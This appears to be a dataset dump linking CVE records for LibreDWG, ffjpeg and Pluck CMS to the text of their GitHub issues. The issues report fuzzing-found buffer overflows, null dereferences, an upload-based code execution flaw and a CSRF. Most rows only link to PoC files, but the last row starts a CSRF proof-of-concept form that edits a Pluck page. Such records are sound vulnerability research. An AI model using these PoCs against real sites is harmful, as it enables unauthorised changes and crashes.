cve_id stringlengths 13 16 | cve_published stringlengths 23 23 | cve_descriptions stringlengths 48 2.08k | cve_metrics dict | cve_references listlengths 1 138 | cve_configurations listlengths 1 39 | url stringlengths 37 77 | cve_tags listlengths 1 4 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 88.6k ⌀ | issue_title stringlengths 3 335 | issue_comments_url stringlengths 56 81 | issue_comments_count int64 0 146 | issue_created_at stringlengths 20 20 | issue_updated_at stringlengths 20 20 | issue_html_url stringlengths 37 62 | issue_github_id int64 104M 2.09B | issue_number int64 1 122k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-21832 | 2021-05-17T21:15:07.337 | A heap based buffer overflow vulnerability exists in GNU LibreDWG 0.10 via read_2004_compressed_section ../../src/decode.c:2417. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574492612 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21833 | 2021-05-17T21:15:07.367 | A heap based buffer overflow vulnerability exits in GNU LibreDWG 0.10 via: read_2004_section_classes ../../src/decode.c:2440. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://libredwg.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493364 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21834 | 2021-05-17T21:15:07.400 | A null pointer deference issue exists in GNU LibreDWG 0.10 via get_bmp ../../programs/dwgbmp.c:164. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574492468 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21835 | 2021-05-17T21:15:07.433 | A null pointer deference issue exists in GNU LibreDWG 0.10 via read_2004_compressed_section ../../src/decode.c:2337. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493046 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21836 | 2021-05-17T21:15:07.463 | A heap based buffer overflow vulnerability exists in GNU LibreDWG 0.10 via read_2004_section_preview ../../src/decode.c:3175. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493437 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21838 | 2021-05-17T21:15:07.493 | A heap based buffer overflow vulnerability exits in GNU LibreDWG 0.10 via: read_2004_section_appinfo ../../src/decode.c:2842. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://libredwg.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574492816 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21839 | 2021-05-17T21:15:07.523 | An issue was discovered in GNU LibreDWG 0.10. Crafted input will lead to an memory leak in dwg_decode_eed ../../src/decode.c:3638. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/401.html"
},
{
"source": "cve@mitre.org",
"tags": [
"E... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574492707 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21840 | 2021-05-17T21:15:07.557 | A heap based buffer overflow vulnerability exits in GNU LibreDWG 0.10 via bit_search_sentinel ../../src/bits.c:1985. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://libredwg.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493513 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21841 | 2021-05-17T21:15:07.587 | A heap based buffer overflow vulnerability exits in GNU LibreDWG 0.10 via bit_read_B ../../src/bits.c:135. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://libredwg.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493775 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21831 | 2021-05-17T22:15:07.377 | A heap based buffer overflow vulnerability exists in GNU LibreDWG 0.10 via read_2004_section_handles ../../src/decode.c:2637. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493267 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21842 | 2021-05-17T22:15:07.407 | A heap based buffer overflow vulnerability exists in GNU LibreDWG 0.10 via read_2004_section_revhistory ../../src/decode.c:3051. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issuecomment... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493684 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21843 | 2021-05-17T22:15:07.437 | A heap based buffer overflow vulnerability exits in GNU LibreDWG 0.10 via bit_read_RC ../../src/bits.c:318. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493857 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-21844 | 2021-05-17T22:15:07.463 | GNU LibreDWG 0.10 is affected by: memcpy-param-overlap. The impact is: execute arbitrary code (remote). The component is: read_2004_section_header ../../src/decode.c:2580. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Not Applicable"
],
"url": "http://gnu.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/188#issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C3E7D34E-1D80-4CF0-8110-412C6D8514EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/LibreDWG/libredwg/issues/188#issuecomment-574493607 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hi,
After fuzzing libredwg, I found the following bugs on the latest commit on master.
Command: ./dwgbmp $PoC
**1.NULL pointer dereference in read_2004_compressed_section ../../src/decode.c:2417**
POC: https://github.com/linhlhq/research/blob/master/PoCs/libreDWG_4c26d37/id:000012%2Csig:06%2Csrc:002489%2Cop:havoc... | Several bugs found by fuzzing | https://api.github.com/repos/LibreDWG/libredwg/issues/188/comments | 15 | 2020-01-15T04:37:59Z | 2020-01-16T23:22:04Z | https://github.com/LibreDWG/libredwg/issues/188 | 549,961,224 | 188 |
CVE-2020-23851 | 2021-05-18T15:15:07.693 | A stack-based buffer overflow vulnerability exists in ffjpeg through 2020-07-02 in the jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c:513:28, which could cause a denial of service by submitting a malicious jpeg image. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/27"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E679FF3C-4633-414C-8747-A64C143F210E",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-02",
"versionStartE... | https://github.com/rockcarry/ffjpeg/issues/27 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | ffjpeg "jfif_decode" function stack-buffer-overflow vulerability
Description:
There is a stack-buffer-overflow bug in jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c:513:28
An attacker can exploit this bug to cause a Denial of Service (DoS) by submitting a malicious jpeg image.
The bug is caused b... | ffjpeg "jfif_decode" function stack-buffer-overflow vulerability | https://api.github.com/repos/rockcarry/ffjpeg/issues/27/comments | 1 | 2020-07-02T10:41:13Z | 2020-07-27T08:22:45Z | https://github.com/rockcarry/ffjpeg/issues/27 | 649,828,421 | 27 |
CVE-2020-23852 | 2021-05-18T15:15:07.847 | A heap based buffer overflow vulnerability exists in ffjpeg through 2020-07-02 in the jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c (line 544 & line 545), which could cause a denial of service by submitting a malicious jpeg image. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/28"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E679FF3C-4633-414C-8747-A64C143F210E",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-02",
"versionStartE... | https://github.com/rockcarry/ffjpeg/issues/28 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | ffjpeg "jfif_decode" function heap-overflow vulnerabilities
Description:
There are two heap-overflow bugs in jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c: line 544 & line 545
An attacker can exploit this bug to cause a Denial of Service (DoS) by submitting a malicious jpeg image.
We finded the i... | ffjpeg "jfif_decode" function heap-overflow vulnerabilities | https://api.github.com/repos/rockcarry/ffjpeg/issues/28/comments | 1 | 2020-07-02T11:43:44Z | 2020-07-27T08:24:56Z | https://github.com/rockcarry/ffjpeg/issues/28 | 649,865,490 | 28 |
CVE-2020-20951 | 2021-05-18T16:15:07.463 | In Pluck-4.7.10-dev2 admin background, a remote command execution vulnerability exists when uploading files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/434.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/84"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | https://github.com/pluck-cms/pluck/issues/84 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | This vulnerability applies to php5.2. X

After the installation is successful, go to the management background
 by submitting a dwg file.
This bug is caused by the following da... | LibreDWG "read_system_page" function heap overflow vulnerability | https://api.github.com/repos/LibreDWG/libredwg/issues/248/comments | 6 | 2020-07-18T12:19:50Z | 2020-07-21T13:02:44Z | https://github.com/LibreDWG/libredwg/issues/248 | 660,117,543 | 248 |
CVE-2020-24740 | 2021-05-18T16:15:07.527 | An issue was discovered in Pluck 4.7.10-dev2. There is a CSRF vulnerability that can editpage via a /admin.php?action=editpage | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/81"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.10:dev2:*:*:*:*:*:*",
"matchCriteriaId": "960CA1A9-1510-488A-82C2-14AFA3AF7FBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | https://github.com/pluck-cms/pluck/issues/81 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | CSRF POC:
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/pluck/admin.php?action=editpage&page=111" method="POST">
<input type="hidden" name="title" value="evil" />
